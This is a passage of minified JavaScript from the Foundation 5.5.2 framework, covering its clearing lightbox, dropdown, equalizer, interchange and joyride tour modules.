a.parent().prop("style").length>0},keydown:function(b){var c=a(".clearing-blackout ul["+this.attr_name()+"]"),d=this.rtl?37:39,e=this.rtl?39:37,f=27;b.which===d&&this.go(c,"next"),b.which===e&&this.go(c,"prev"),b.which===f&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(b,c){var d=a("ul["+this.attr_name()+"]",".clearing-blackout");b.preventDefault(),this.go(d,c)},resize:function(){var b=a("img",".clearing-blackout .visible-img"),c=a(".clearing-touch-label",".clearing-blackout");b.length&&(this.center_and_label(b,c),b.trigger("resized.fndtn.clearing"))},fix_height:function(a){var b=a.parent().children(),c=this;return b.each(function(){var a=c.S(this),b=a.find("img");a.height()>b.outerHeight()&&a.addClass("fix-height")}).closest("ul").width(100*b.length+"%"),this},update_paddles:function(a){a=a.closest("li");var b=a.closest(".carousel").siblings(".visible-img");a.next().length>0?this.S(".clearing-main-next",b).removeClass("disabled"):this.S(".clearing-main-next",b).addClass("disabled"),a.prev().length>0?this.S(".clearing-main-prev",b).removeClass("disabled"):this.S(".clearing-main-prev",b).addClass("disabled")},center_and_label:function(a,b){return b.css(!this.rtl&&b.length>0?{marginLeft:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10}:{marginRight:-(b.outerWidth()/2),marginTop:-(a.outerHeight()/2)-b.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(a){var b,c,d;return"A"===a[0].nodeName?(b=a.attr("href"),c=a.data("clearing-interchange")):(d=a.closest("a"),b=d.attr("href"),c=d.data("clearing-interchange")),this.preload(a),{src:b?b:a.attr("src"),interchange:b?c:a.data("clearing-interchange")}},preload:function(a){this.img(a.closest("li").next(),"next").img(a.closest("li").prev(),"prev")},img:function(b,c){if(b.length){var d,e,f,g=a(".clearing-preload-"+c),h=this.S("a",b);h.length?(d=h.attr("href"),e=h.data("clearing-interchange")):(f=this.S("img",b),d=f.attr("src"),e=f.data("clearing-interchange")),e?g.attr("data-interchange",e):(g.attr("src",d),g.attr("data-interchange",""))}return this},caption:function(a,b){var c=b.attr("data-caption");return c?a.html(c).show():a.text("").hide(),this},go:function(a,b){var c=this.S(".visible",a),d=c[b]();this.settings.skip_selector&&0!=d.find(this.settings.skip_selector).length&&(d=d[b]()),d.length&&this.S("img",d).trigger("click.fndtn.clearing",[c,d]).trigger("change.fndtn.clearing")},shift:function(a,b,c){var d,e=b.parent(),f=this.settings.prev_index||b.index(),g=this.direction(e,a,b),h=this.rtl?"right":"left",i=parseInt(e.css("left"),10),j=b.outerWidth(),k={};b.index()===f||/skip/.test(g)?/skip/.test(g)&&(d=b.index()-this.settings.up_count,this.lock(),d>0?(k[h]=-(d*j),e.animate(k,300,this.unlock())):(k[h]=0,e.animate(k,300,this.unlock()))):/left/.test(g)?(this.lock(),k[h]=i+j,e.animate(k,300,this.unlock())):/right/.test(g)&&(this.lock(),k[h]=i-j,e.animate(k,300,this.unlock())),c()},direction:function(a,b,c){var d,e=this.S("li",a),f=e.outerWidth()+e.outerWidth()/4,g=Math.floor(this.S(".clearing-container").outerWidth()/f)-1,h=e.index(c);return this.settings.up_count=g,d=this.adjacent(this.settings.prev_index,h)?h>g&&h>this.settings.prev_index?"right":h>g-1&&h<=this.settings.prev_index?"left":!1:"skip",this.settings.prev_index=h,d},adjacent:function(a,b){for(var c=b+1;c>=b-1;c--)if(c===a)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(b).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(b,c,d){Foundation.inherit(this,"throttle"),a.extend(!0,this.settings,c,d),this.bindings(c,d)},events:function(d){var e=this,f=e.S;f(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(b){var c=f(this).data(e.attr_name(!0)+"-init")||e.settings;(!c.is_hover||Modernizr.touch)&&(b.preventDefault(),f(this).parent("[data-reveal-id]").length&&b.stopPropagation(),e.toggle(a(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(a){var b,c,d=f(this);clearTimeout(e.timeout),d.data(e.data_attr())?(b=f("#"+d.data(e.data_attr())),c=d):(b=d,c=f("["+e.attr_name()+'="'+b.attr("id")+'"]'));var g=c.data(e.attr_name(!0)+"-init")||e.settings;f(a.currentTarget).data(e.data_attr())&&g.is_hover&&e.closeall.call(e),g.is_hover&&e.open.apply(e,[b,c])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(a){var b,c=f(this);if(c.data(e.data_attr()))b=c.data(e.data_attr(!0)+"-init")||e.settings;else var d=f("["+e.attr_name()+'="'+f(this).attr("id")+'"]'),b=d.data(e.attr_name(!0)+"-init")||e.settings;e.timeout=setTimeout(function(){c.data(e.data_attr())?b.is_hover&&e.close.call(e,f("#"+c.data(e.data_attr()))):b.is_hover&&e.close.call(e,c)}.bind(this),b.hover_timeout)}).on("click.fndtn.dropdown",function(b){var d=f(b.target).closest("["+e.attr_name()+"-content]"),g=d.find("a");return g.length>0&&"false"!==d.attr("aria-autoclose")&&e.close.call(e,f("["+e.attr_name()+"-content]")),b.target!==c&&!a.contains(c.documentElement,b.target)||f(b.target).closest("["+e.attr_name()+"]").length>0?void 0:!f(b.target).data("revealId")&&d.length>0&&(f(b.target).is("["+e.attr_name()+"-content]")||a.contains(d.first()[0],b.target))?void b.stopPropagation():void e.close.call(e,f("["+e.attr_name()+"-content]"))}).on("opened.fndtn.dropdown","["+e.attr_name()+"-content]",function(){e.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+e.attr_name()+"-content]",function(){e.settings.closed.call(this)}),f(b).off(".dropdown").on("resize.fndtn.dropdown",e.throttle(function(){e.resize.call(e)},50)),this.resize()},close:function(b){var c=this;b.each(function(d){var e=a("["+c.attr_name()+"="+b[d].id+"]")||a("aria-controls="+b[d].id+"]");e.attr("aria-expanded","false"),c.S(this).hasClass(c.settings.active_class)&&(c.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(c.settings.active_class).prev("["+c.attr_name()+"]").removeClass(c.settings.active_class).removeData("target"),c.S(this).trigger("closed.fndtn.dropdown",[b]))}),b.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var b=this;a.each(b.S(".f-open-"+this.attr_name(!0)),function(){b.close.call(b,b.S(this))})},open:function(a,b){this.css(a.addClass(this.settings.active_class),b),a.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),a.data("target",b.get(0)).trigger("opened.fndtn.dropdown",[a,b]),a.attr("aria-hidden","false"),b.attr("aria-expanded","true"),a.focus(),a.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(a){if(!a.hasClass(this.settings.disabled_class)){var b=this.S("#"+a.data(this.data_attr()));0!==b.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(b)),b.hasClass(this.settings.active_class)?(this.close.call(this,b),b.data("target")!==a.get(0)&&this.open.call(this,b,a)):this.open.call(this,b,a))}},resize:function(){var b=this.S("["+this.attr_name()+"-content].open"),c=a(b.data("target"));b.length&&c.length&&this.css(b,c)},css:function(a,b){var c=Math.max((b.width()-a.width())/2,8),d=b.data(this.attr_name(!0)+"-init")||this.settings,e=a.parent().css("overflow-y")||a.parent().css("overflow");if(this.clear_idx(),this.small()){var f=this.dirs.bottom.call(a,b,d);a.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:f.top}),a.css(Foundation.rtl?"right":"left",c)}else if("visible"!==e){var g=b[0].offsetTop+b[0].offsetHeight;a.attr("style","").css({position:"absolute",top:g}),a.css(Foundation.rtl?"right":"left",c)}else this.style(a,b,d);return a},style:function(b,c,d){var e=a.extend({position:"absolute"},this.dirs[d.align].call(b,c,d));b.attr("style","").css(e)},dirs:{_base:function(a){var d=this.offsetParent(),e=d.offset(),f=a.offset();f.top-=e.top,f.left-=e.left,f.missRight=!1,f.missTop=!1,f.missLeft=!1,f.leftRightFlag=!1;var g;g=c.getElementsByClassName("row")[0]?c.getElementsByClassName("row")[0].clientWidth:b.innerWidth;var h=(b.innerWidth-g)/2,i=g;return this.hasClass("mega")||(a.offset().top<=this.outerHeight()&&(f.missTop=!0,i=b.innerWidth-h,f.leftRightFlag=!0),a.offset().left+this.outerWidth()>a.offset().left+h&&a.offset().left-h>this.outerWidth()&&(f.missRight=!0,f.missLeft=!1),a.offset().left-this.outerWidth()<=0&&(f.missLeft=!0,f.missRight=!1)),f},top:function(a,b){var c=Foundation.libs.dropdown,d=c.dirs._base.call(this,a);return this.addClass("drop-top"),1==d.missTop&&(d.top=d.top+a.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==d.missRight&&(d.left=d.left-this.outerWidth()+a.outerWidth()),(a.outerWidth()<this.outerWidth()||c.small()||this.hasClass(b.mega_menu))&&c.adjust_pip(this,a,b,d),Foundation.rtl?{left:d.left-this.outerWidth()+a.outerWidth(),top:d.top-this.outerHeight()}:{left:d.left,top:d.top-this.outerHeight()}},bottom:function(a,b){var c=Foundation.libs.dropdown,d=c.dirs._base.call(this,a);return 1==d.missRight&&(d.left=d.left-this.outerWidth()+a.outerWidth()),(a.outerWidth()<this.outerWidth()||c.small()||this.hasClass(b.mega_menu))&&c.adjust_pip(this,a,b,d),
c.rtl?{left:d.left-this.outerWidth()+a.outerWidth(),top:d.top+a.outerHeight()}:{left:d.left,top:d.top+a.outerHeight()}},left:function(a,b){var c=Foundation.libs.dropdown.dirs._base.call(this,a);return this.addClass("drop-left"),1==c.missLeft&&(c.left=c.left+this.outerWidth(),c.top=c.top+a.outerHeight(),this.removeClass("drop-left")),{left:c.left-this.outerWidth(),top:c.top}},right:function(a,b){var c=Foundation.libs.dropdown.dirs._base.call(this,a);this.addClass("drop-right"),1==c.missRight?(c.left=c.left-this.outerWidth(),c.top=c.top+a.outerHeight(),this.removeClass("drop-right")):c.triggeredRight=!0;var d=Foundation.libs.dropdown;return(a.outerWidth()<this.outerWidth()||d.small()||this.hasClass(b.mega_menu))&&d.adjust_pip(this,a,b,c),{left:c.left+a.outerWidth(),top:c.top}}},adjust_pip:function(a,b,c,d){var e=Foundation.stylesheet,f=8;a.hasClass(c.mega_class)?f=d.left+b.outerWidth()/2-8:this.small()&&(f+=d.left-8),this.rule_idx=e.cssRules.length;var g=".f-dropdown.open:before",h=".f-dropdown.open:after",i="left: "+f+"px;",j="left: "+(f-1)+"px;";1==d.missRight&&(f=a.outerWidth()-23,g=".f-dropdown.open:before",h=".f-dropdown.open:after",i="left: "+f+"px;",j="left: "+(f-1)+"px;"),1==d.triggeredRight&&(g=".f-dropdown.open:before",h=".f-dropdown.open:after",i="left:-12px;",j="left:-14px;"),e.insertRule?(e.insertRule([g,"{",i,"}"].join(" "),this.rule_idx),e.insertRule([h,"{",j,"}"].join(" "),this.rule_idx+1)):(e.addRule(g,i,this.rule_idx),e.addRule(h,j,this.rule_idx+1))},clear_idx:function(){var a=Foundation.stylesheet;"undefined"!=typeof this.rule_idx&&(a.deleteRule(this.rule_idx),a.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(b).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:a.noop,after_height_change:a.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(a,b,c){Foundation.inherit(this,"image_loaded"),this.bindings(b,c),this.reflow()},events:function(){this.S(b).off(".equalizer").on("resize.fndtn.equalizer",function(a){this.reflow()}.bind(this))},equalize:function(b){var c,d,e=!1,f=b.data("equalizer"),g=b.data(this.attr_name(!0)+"-init")||this.settings;if(c=b.find(g.act_on_hidden_el?f?"["+this.attr_name()+'-watch="'+f+'"]':"["+this.attr_name()+"-watch]":f?"["+this.attr_name()+'-watch="'+f+'"]:visible':"["+this.attr_name()+"-watch]:visible"),0!==c.length&&(g.before_height_change(),b.trigger("before-height-change.fndth.equalizer"),c.height("inherit"),g.equalize_on_stack!==!1||(d=c.first().offset().top,c.each(function(){return a(this).offset().top!==d?(e=!0,!1):void 0}),!e))){var h=c.map(function(){return a(this).outerHeight(!1)}).get();if(g.use_tallest){var i=Math.max.apply(null,h);c.css("height",i)}else{var j=Math.min.apply(null,h);c.css("height",j)}g.after_height_change(),b.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var b=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var c=a(this),d=c.data("equalizer-mq"),e=!0;d&&(d="is_"+d.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(d)&&(e=!1)),b.image_loaded(b.S("img",this),function(){if(e||Foundation.utils[d]())b.equalize(c);else{var a=c.find("["+b.attr_name()+"-watch]:visible");a.css("height","auto")}})})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{"default":"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(b,c,d){if(null!==b&&/IMG/.test(b[0].nodeName)){var e=b[0].src;if(new RegExp(c,"i").test(e))return;return b.attr("src",c),d(b[0].src)}var f=b.data(this.data_attr+"-last-path"),g=this;if(f!=c)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(c)?(a(b).css("background-image","url("+c+")"),b.data("interchange-last-path",c),d(c)):a.get(c,function(a){b.html(a),b.data(g.data_attr+"-last-path",c),d()})}}},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),a.extend(!0,this.settings,c,d),this.bindings(c,d),this.reflow()},get_media_hash:function(){var a="";for(var b in this.settings.named_queries)a+=matchMedia(this.settings.named_queries[b]).matches.toString();return a},events:function(){var c,d=this;return a(b).off(".interchange").on("resize.fndtn.interchange",d.throttle(function(){var a=d.get_media_hash();a!==c&&d.resize(),c=a},50)),this},resize:function(){var b=this.cache;if(!this.images_loaded||!this.nodes_loaded)return void setTimeout(a.proxy(this.resize,this),50);for(var c in b)if(b.hasOwnProperty(c)){var d=this.results(c,b[c]);d&&this.settings.directives[d.scenario[1]].call(this,d.el,d.scenario[0],function(a){if(arguments[0]instanceof Array)var b=arguments[0];else var b=Array.prototype.slice.call(arguments,0);return function(){a.el.trigger(a.scenario[1],b)}}(d))}},results:function(a,b){var c=b.length;if(c>0)for(var d=this.S("["+this.add_namespace("data-uuid")+'="'+a+'"]');c--;){var e,f=b[c][2];if(e=matchMedia(this.settings.named_queries.hasOwnProperty(f)?this.settings.named_queries[f]:f),e.matches)return{el:d,scenario:b[c]}}return!1},load:function(a,b){return("undefined"==typeof this["cached_"+a]||b)&&this["update_"+a](),this["cached_"+a]},update_images:function(){var a=this.S("img["+this.data_attr+"]"),b=a.length,c=b,d=0,e=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===b;c--;){if(d++,a[c]){var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_images.push(a[c])}d===b&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var a=this.S("["+this.data_attr+"]").not("img"),b=a.length,c=b,d=0,e=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===b;c--;){d++;var f=a[c].getAttribute(e)||"";f.length>0&&this.cached_nodes.push(a[c]),d===b&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(c){for(var d=this["cached_"+c].length;d--;)this.object(a(this["cached_"+c][d]));return a(b).trigger("resize.fndtn.interchange")},convert_directive:function(a){var b=this.trim(a);return b.length>0?b:"replace"},parse_scenario:function(a){var b=a[0].match(/(.+),\s*(\w+)\s*$/),c=a[1].match(/(.*)\)/);if(b)var d=b[1],e=b[2];else var f=a[0].split(/,\s*$/),d=f[0],e="";return[this.trim(d),this.convert_directive(e),this.trim(c[1])]},object:function(a){var b=this.parse_data_attr(a),c=[],d=b.length;if(d>0)for(;d--;){var e=b[d].split(/,\s?\(/);if(e.length>1){var f=this.parse_scenario(e);c.push(f)}}return this.store(a,c)},store:function(a,b){var c=this.random_str(),d=a.data(this.add_namespace("uuid",!0));return this.cache[d]?this.cache[d]:(a.attr(this.add_namespace("data-uuid"),c),this.cache[c]=b)},trim:function(b){return"string"==typeof b?a.trim(b):b},set_data_attr:function(a){return a?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(a){for(var b=a.attr(this.attr_name()).split(/\[(.*?)\]/),c=b.length,d=[];c--;)b[c].replace(/[\W\d]+/,"").length>4&&d.push(b[c]);return d},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.joyride={name:"joyride",version:"5.5.2",defaults:{expose:!1,modal:!0,keyboard:!0,tip_location:"bottom",nub_position:"auto",scroll_speed:1500,scroll_animation:"linear",timer:0,start_timer_on_click:!0,start_offset:0,next_button:!0,prev_button:!0,tip_animation:"fade",pause_after:[],exposed:[],tip_animation_fade_speed:300,cookie_monster:!1,cookie_name:"joyride",cookie_domain:!1,cookie_expires:365,tip_container:"body",abort_on_close:!0,tip_location_patterns:{top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},post_ride_callback:function(){},post_step_callback:function(){},pre_step_callback:function(){},pre_ride_callback:function(){},post_expose_callback:function(){},template:{link:'<a href="#close" class="joyride-close-tip">&times;</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>',prev_button:'<a href="#" class="small button joyride-prev-tip"></a>',modal:'<div class="joyride-modal-bg"></div>',expose:'<div class="joyride-expose-wrapper"></div>',expose_cover:'<div class="joyride-expose-cover"></div>'},expose_add_class:""},init:function(b,c,d){Foundation.inherit(this,"throttle random_str"),this.settings=this.settings||a.extend({},this.defaults,d||c),this.bindings(c,d)},go_next:function(){this.settings.$li.next().length<1?this.end():this.settings.timer>0?(clearTimeout(this.settings.automate),this.hide(),this.show(),this.startTimer()):(this.hide(),this.show())},go_prev:function(){this.settings.$li.prev().length<1||(this.settings.timer>0?(clearTimeout(this.settings.automate),this.hide(),this.show(null,!0),this.startTimer()):(this.hide(),this.show(null,!0)))},events:function(){var c=this;a(this.scope).off(".joyride").on("click.fndtn.joyride",".joyride-next-tip, .joyride-modal-bg",function(a){a.preventDefault(),this.go_next()}.bind(this)).on("click.fndtn.joyride",".joyride-prev-tip",function(a){a.preventDefault(),this.go_prev()}.bind(this)).on("click.fndtn.joyride",".joyride-close-tip",function(a){a.preventDefault(),this.end(this.settings.abort_on_close)}.bind(this)).on("keyup.fndtn.joyride",function(a){if(this.settings.keyboard&&this.settings.riding)switch(a.which){case 39:a.preventDefault(),this.go_next();break;case 37:a.preventDefault(),this.go_prev();break;case 27:a.preventDefault(),this.end(this.settings.abort_on_close)}}.bind(this)),a(b).off(".joyride").on("resize.fndtn.joyride",c.throttle(function(){if(a("["+c.attr_name()+"]").length>0&&c.settings.$next_tip&&c.settings.riding){if(c.settings.exposed.length>0){var b=a(c.settings.exposed);b.each(function(){var b=a(this);c.un_expose(b),c.expose(b)})}c.is_phone()?c.pos_phone():c.pos_default(!1)}},100))},start:function(){var b=this,c=a("["+this.attr_name()+"]",this.scope),d=["timer","scrollSpeed","startOffset","tipAnimationFadeSpeed","cookieExpires"],e=d.length;!c.length>0||(this.settings.init||this.events(),this.settings=c.data(this.attr_name(!0)+"-init"),this.settings.$content_el=c,this.settings.$body=a(this.settings.tip_container),this.settings.body_offset=a(this.settings.tip_container).position(),this.settings.$tip_content=this.settings.$content_el.find("> li"),this.settings.paused=!1,this.settings.attempts=0,this.settings.riding=!0,"function"!=typeof a.cookie&&(this.settings.cookie_monster=!1),(!this.settings.cookie_monster||this.settings.cookie_monster&&!a.cookie(this.settings.cookie_name))&&(this.settings.$tip_content.each(function(c){var f=a(this);this.settings=a.extend({},b.defaults,b.data_options(f));for(var g=e;g--;)b.settings[d[g]]=parseInt(b.settings[d[g]],10);b.create({$li:f,index:c})}),!this.settings.start_timer_on_click&&this.settings.timer>0?(this.show("init"),this.startTimer()):this.show("init")))},resume:function(){this.set_li(),this.show()},tip_template:function(b){var c,d;return b.tip_class=b.tip_class||"",c=a(this.settings.template.tip).addClass(b.tip_class),d=a.trim(a(b.li).html())+this.prev_button_text(b.prev_button_text,b.index)+this.button_text(b.button_text)+this.settings.template.link+this.timer_instance(b.index),c.append(a(this.settings.template.wrapper)),c.first().attr(this.add_namespace("data-index"),b.index),a(".joyride-content-wrapper",c).append(d),c[0]},timer_instance:function(b){var c;return c=0===b&&this.settings.start_timer_on_click&&this.settings.timer>0||0===this.settings.timer?"":a(this.settings.template.timer)[0].outerHTML},button_text:function(b){return this.settings.tip_settings.next_button?(b=a.trim(b)||"Next",b=a(this.settings.template.button).append(b)[0].outerHTML):b="",b},prev_button_text:function(b,c){return this.settings.tip_settings.prev_button?(b=a.trim(b)||"Previous",b=0==c?a(this.settings.template.prev_button).append(b).addClass("disabled")[0].outerHTML:a(this.settings.template.prev_button).append(b)[0].outerHTML):b="",b},create:function(b){this.settings.tip_settings=a.extend({},this.settings,this.data_options(b.$li));var c=b.$li.attr(this.add_namespace("data-button"))||b.$li.attr(this.add_namespace("data-text")),d=b.$li.attr(this.add_namespace("data-button-prev"))||b.$li.attr(this.add_namespace("data-prev-text")),e=b.$li.attr("class"),f=a(this.tip_template({tip_class:e,index:b.index,button_text:c,prev_button_text:d,li:b.$li}));a(this.settings.tip_container).append(f)},show:function(b,c){var e=null;if(this.settings.$li===d||-1===a.inArray(this.settings.$li.index(),this.settings.pause_after))if(this.settings.paused?this.settings.paused=!1:this.set_li(b,c),this.settings.attempts=0,this.settings.$li.length&&this.settings.$target.length>0){if(b&&(this.settings.pre_ride_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.show_modal()),this.settings.pre_step_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.settings.expose&&this.expose(),this.settings.tip_settings=a.extend({},this.settings,this.data_options(this.settings.$li)),this.settings.timer=parseInt(this.settings.timer,10),this.settings.tip_settings.tip_location_pattern=this.settings.tip_location_patterns[this.settings.tip_settings.tip_location],!/body/i.test(this.settings.$target.selector)){var f=a(".joyride-modal-bg");/pop/i.test(this.settings.tipAnimation)?f.hide():f.fadeOut(this.settings.tipAnimationFadeSpeed),this.scroll_to()}this.is_phone()?this.pos_phone(!0):this.pos_default(!0),e=this.settings.$next_tip.find(".joyride-timer-indicator"),/pop/i.test(this.settings.tip_animation)?(e.width(0),this.settings.timer>0?(this.settings.$next_tip.show(),setTimeout(function(){e.animate({width:e.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.show()):/fade/i.test(this.settings.tip_animation)&&(e.width(0),this.settings.timer>0?(this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed).show(),setTimeout(function(){e.animate({width:e.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed)),this.settings.$current_tip=this.settings.$next_tip}else this.settings.$li&&this.settings.$target.length<1?this.show(b,c):this.end();else this.settings.paused=!0},is_phone:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},hide:function(){this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.modal||a(".joyride-modal-bg").hide(),this.settings.$current_tip.css("visibility","hidden"),setTimeout(a.proxy(function(){this.hide(),this.css("visibility","visible")},this.settings.$current_tip),0),this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip)},set_li:function(a,b){a?(this.settings.$li=this.settings.$tip_content.eq(this.settings.start_offset),this.set_next_tip(),this.settings.$current_tip=this.settings.$next_tip):(b?this.settings.$li=this.settings.$li.prev():this.settings.$li=this.settings.$li.next(),this.set_next_tip()),this.set_target()},set_next_tip:function(){this.settings.$next_tip=a(".joyride-tip-guide").eq(this.settings.$li.index()),this.settings.$next_tip.data("closed","")},set_target:function(){var b=this.settings.$li.attr(this.add_namespace("data-class")),d=this.settings.$li.attr(this.add_namespace("data-id")),e=function(){return d?a(c.getElementById(d)):b?a("."+b).first():a("body")};this.settings.$target=e()},scroll_to:function(){var c,d;c=a(b).height()/2,d=Math.ceil(this.settings.$target.offset().top-c+this.settings.$next_tip.outerHeight()),0!=d&&a("html, body").stop().animate({scrollTop:d},this.settings.scroll_speed,"swing")},paused:function(){return-1===a.inArray(this.settings.$li.index()+1,this.settings.pause_after)},restart:function(){this.hide(),this.settings.$li=d,this.show("init")},pos_default:function(a){var b=this.settings.$next_tip.find(".joyride-nub"),c=Math.ceil(b.outerWidth()/2),d=Math.ceil(b.outerHeight()/2),e=a||!1;if(e&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector))this.settings.$li.length&&this.pos_modal(b);else{var f=this.settings.tip_settings.tipAdjustmentY?parseInt(this.settings.tip_settings.tipAdjustmentY):0,g=this.settings.tip_settings.tipAdjustmentX?parseInt(this.settings.tip_settings.tipAdjustmentX):0;this.bottom()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top+d+this.settings.$target.outerHeight()+f,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()+g}:{top:this.settings.$target.offset().top+d+this.settings.$target.outerHeight()+f,left:this.settings.$target.offset().left+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"top")):this.top()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-d+f,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-d+f,left:this.settings.$target.offset().left+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"bottom")):this.right()?(this.settings.$next_tip.css({top:this.settings.$target.offset().top+f,left:this.settings.$target.outerWidth()+this.settings.$target.offset().left+c+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"left")):this.left()&&(this.settings.$next_tip.css({top:this.settings.$target.offset().top+f,left:this.settings.$target.offset().left-this.settings.$next_tip.outerWidth()-c+g}),this.nub_position(b,this.settings.tip_settings.nub_position,"right")),!this.visible(this.corners(this.settings.$next_tip))&&this.settings.attempts<this.settings.tip_settings.tip_location_pattern.length&&(b.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),this.settings.tip_settings.tip_location=this.settings.tip_settings.tip_location_pattern[this.settings.attempts],this.settings.attempts++,this.pos_default())}e&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_phone:function(b){var c=this.settings.$next_tip.outerHeight(),d=(this.settings.$next_tip.offset(),this.settings.$target.outerHeight()),e=a(".joyride-nub",this.settings.$next_tip),f=Math.ceil(e.outerHeight()/2),g=b||!1;e.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),g&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(e):this.top()?(this.settings.$next_tip.offset({top:this.settings.$target.offset().top-c-f}),e.addClass("bottom")):(this.settings.$next_tip.offset({top:this.settings.$target.offset().top+d+f}),e.addClass("top")),g&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_modal:function(a){this.center(),a.hide(),this.show_modal()},show_modal:function(){if(!this.settings.$next_tip.data("closed")){var b=a(".joyride-modal-bg");if(b.length<1){var b=a(this.settings.template.modal);b.appendTo("body")}/pop/i.test(this.settings.tip_animation)?b.show():b.fadeIn(this.settings.tip_animation_fade_speed)}},expose:function(){var c,d,e,f,g,h="expose-"+this.random_str(6);if(arguments.length>0&&arguments[0]instanceof a)e=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;e=this.settings.$target}return e.length<1?(b.console&&console.error("element not 